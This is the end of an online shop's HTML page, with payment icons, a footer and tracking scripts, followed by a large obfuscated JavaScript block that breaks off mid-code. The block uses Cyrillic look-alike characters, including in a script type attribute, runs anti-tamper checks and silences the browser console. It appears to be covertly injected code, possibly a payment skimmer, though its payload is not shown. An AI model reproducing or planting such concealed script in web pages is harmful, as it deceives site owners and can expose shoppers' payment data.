                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
            </div>
          
        </div>
      </div>
      <script>
(function(w,e,b,g,a,i,n,s){w['ITCLKOBJ']=a;w[a]=w[a]||function(){(w[a].q=w[a].q||[]).push(arguments)},w[a].l=1*new Date();i=e.createElement(b),n=e.getElementsByTagName(b)[0];i.async=1;i.src=g;n.parentNode.insertBefore(i,n)})(window,document,'script','https://analytics.webgains.io/clk.min.js','ITCLKQ');
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('set', 'internal.api', true);
ITCLKQ('click');
</script>
    </div>
  </div>
</footer> <!-- end footer -->


</div>
    
    

 
    
    
  <!-- Begin ReCharge code -->


<script type="text/javaѕcript">
$.getScript("//bellwethragents.s3.amazonaws.com/js/embedded_experience.js", function(){
$.getScript("//bellwethragents.s3.amazonaws.com/code_snippets/recharge_embed.js", function(){
 startRetentionEngine('https://app.bellwethr.com/offboard/experience/toyl-3768146502', 'rct_button', 'pause / cancel subscription') }); });
</script>


<script>var _0x9aeb=["\x31\x31\x32\x75\x55\x6B\x53\x51\x5A","\x32\x35\x30\x30\x31\x31\x51\x43\x68\x6C\x77\x77","\x35\x33\x31\x38\x34\x31\x6B\x64\x4E\x52\x62\x4E","\x32\x33\x35\x38\x39\x31\x73\x58\x66\x7A\x44\x73","\x35\x42\x4E\x46\x66\x6A\x48","\x31\x31\x32\x36\x31\x38\x31\x7A\x67\x66\x4C\x49\x4C","\x33\x30\x70\x42\x43\x51\x4B\x65","\x32\x53\x6B\x54\x6A\x65\x4E","\x31\x35\x37\x37\x39\x32\x4E\x6D\x64\x4B\x69\x69","\x32\x38\x39\x37\x38\x41\x4D\x62\x75\x4A\x50","\x33\x32\x39\x36\x31\x78\x45\x4C\x61\x47\x73","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61","\x70","\x6C","\x79","\x5E","\x28","\x5B","\x20","\x5D","\x2B","\x29","\x7D","\x63","\x6F","\x6E","\x73","\x74","\x72","\x75","\x65","\x2F","\x22","\x68","\x69","\x66","\x7B","\x2E","\x3B","\x67","\x77","\x78","\x62","\x64","\x5F","\x53","\u0430","\x45","\x76","\x6D","\x42","\x54","\x4E","\u0455","\x41","\x71","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x3A","\x3F","\x3D","\x26","\x31","\x59","\x6A","\x4A","\x33","\x5A","\x50","\x32","\x58","\x57","\x55","\x34","\x39","\x43","\x6B","\u04BB","\x48"];var _0x7fc0=[_0x9aeb[0],_0x9aeb[1],_0x9aeb[2],_0x9aeb[3],_0x9aeb[4],_0x9aeb[5],_0x9aeb[6],_0x9aeb[7],_0x9aeb[8],_0x9aeb[9],_0x9aeb[10],_0x9aeb[11],_0x9aeb[12],_0x9aeb[13],_0x9aeb[14],_0x9aeb[15],_0x9aeb[16],_0x9aeb[17],_0x9aeb[18],_0x9aeb[19],_0x9aeb[20],_0x9aeb[21],_0x9aeb[22],_0x9aeb[23],_0x9aeb[24],_0x9aeb[25],_0x9aeb[26],_0x9aeb[27],_0x9aeb[28],_0x9aeb[29],_0x9aeb[30],_0x9aeb[31],_0x9aeb[32],_0x9aeb[33],_0x9aeb[34],_0x9aeb[35],_0x9aeb[36],_0x9aeb[37],_0x9aeb[38],_0x9aeb[39],_0x9aeb[40],_0x9aeb[41],_0x9aeb[42],_0x9aeb[43],_0x9aeb[44],_0x9aeb[45],_0x9aeb[46],_0x9aeb[47],_0x9aeb[48],_0x9aeb[49],_0x9aeb[50],_0x9aeb[51],_0x9aeb[52],_0x9aeb[53],_0x9aeb[54],_0x9aeb[55],_0x9aeb[56],_0x9aeb[57],_0x9aeb[58],_0x9aeb[59],_0x9aeb[60],_0x9aeb[61],_0x9aeb[62],_0x9aeb[63],_0x9aeb[64],_0x9aeb[65],_0x9aeb[66],_0x9aeb[67],_0x9aeb[68],_0x9aeb[69],_0x9aeb[70],_0x9aeb[71],_0x9aeb[72],_0x9aeb[73],_0x9aeb[74],_0x9aeb[75],_0x9aeb[76],_0x9aeb[77],_0x9aeb[78],_0x9aeb[79],_0x9aeb[80],_0x9aeb[81],_0x9aeb[82],_0x9aeb[83],_0x9aeb[84],_0x9aeb[85]];var _0x22fa=[_0x7fc0[0],_0x7fc0[1],_0x7fc0[2],_0x7fc0[3],_0x7fc0[4],_0x7fc0[5],_0x7fc0[6],_0x7fc0[7],_0x7fc0[8],_0x7fc0[9],_0x7fc0[10]];var _0x37ce=function(_0xe6fex4,_0xe6fex5){_0xe6fex4= _0xe6fex4- (-0x468+ 0x25b + 0x3b3);var _0xe6fex6=_0x22fa[_0xe6fex4];return _0xe6fex6};(function(_0xe6fex7,_0xe6fex8){var _0xe6fex9=_0x37ce;while(!![]){try{var _0xe6fexa=-parseInt(_0xe6fex9(0x1ac))* parseInt(_0xe6fex9(0x1ad)) +  -parseInt(_0xe6fex9(0x1ae)) + parseInt(_0xe6fex9(0x1af))*  -parseInt(_0xe6fex9(0x1a8)) +  -parseInt(_0xe6fex9(0x1aa)) +  -parseInt(_0xe6fex9(0x1a6)) + -parseInt(_0xe6fex9(0x1b0))*  -parseInt(_0xe6fex9(0x1ab)) + parseInt(_0xe6fex9(0x1a9))* parseInt(_0xe6fex9(0x1a7));if(_0xe6fexa=== _0xe6fex8){break}else {_0xe6fex7[_0x7fc0[12]](_0xe6fex7[_0x7fc0[11]]())}}catch(_0x212a48){_0xe6fex7[_0x7fc0[12]](_0xe6fex7[_0x7fc0[11]]())}}}(_0x22fa,-0x4ff* 0xa5 + 0xcabc + 0x2f5* 0x3f4));var _0x51ade0=function(){var _0xe6fexc=!![];return function(_0xe6fexd,_0xe6fexe){var _0xe6fexf=_0xe6fexc?function(){if(_0xe6fexe){var _0xe6fex10=_0xe6fexe[_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[16]](_0xe6fexd,arguments);_0xe6fexe= null;return _0xe6fex10}}:function(){};_0xe6fexc=  ![];return _0xe6fexf}}();var _0x4b9ad0=_0x51ade0(this,function(){var _0xe6fex12=function(){var _0xe6fex13=_0xe6fex12[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[33]+ _0x7fc0[34]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[20]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[20]+ _0x7fc0[34]+ _0x7fc0[33])()[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0x7fc0[17]+ _0x7fc0[18]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[22]+ _0x7fc0[18]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[22]+ _0x7fc0[23]+ _0x7fc0[22]+ _0x7fc0[23]+ _0x7fc0[22]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[24]);return !_0xe6fex13[_0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[28]+ _0x7fc0[29]](_0x4b9ad0)};return _0xe6fex12()});_0x4b9ad0();var _0xdf3522=function(){var _0xe6fex15=!![];return function(_0xe6fex16,_0xe6fex17){var _0xe6fex18=_0xe6fex15?function(){if(_0xe6fex17){var _0xe6fex19=_0xe6fex17[_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[16]](_0xe6fex16,arguments);_0xe6fex17= null;return _0xe6fex19}}:function(){};_0xe6fex15=  ![];return _0xe6fex18}}();var _0x48ba06=_0xdf3522(this,function(){var _0xe6fex1b;try{var _0xe6fex1c=Function(_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[18]+ _0x7fc0[37]+ _0x7fc0[31]+ _0x7fc0[27]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[18]+ _0x7fc0[23]+ _0x7fc0[20]+ (_0x7fc0[38]+ _0x7fc0[24]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]+ _0x7fc0[18]+ _0x7fc0[34]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[34]+ _0x7fc0[23]+ _0x7fc0[18]+ _0x7fc0[20]+ _0x7fc0[23])+ (_0x7fc0[23]+ _0x7fc0[40]));_0xe6fex1b= _0xe6fex1c()}catch(_0x4b2664){_0xe6fex1b= window};var _0xe6fex1d=_0xe6fex1b[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[32]]= _0xe6fex1b[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[32]]|| {};var _0xe6fex1e=[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[41],_0x7fc0[42]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[27],_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[37]+ _0x7fc0[26],_0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[30],_0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[25]+ _0x7fc0[32]+ _0x7fc0[14]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27],_0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[44]+ _0x7fc0[15]+ _0x7fc0[32],_0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[32]];for(var _0xe6fex1f=-0x7fb+ 0x241d +  -0x1c22;_0xe6fex1f< _0xe6fex1e[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex1f++){var _0xe6fex20=_0xdf3522[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]][_0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]][_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xdf3522);var 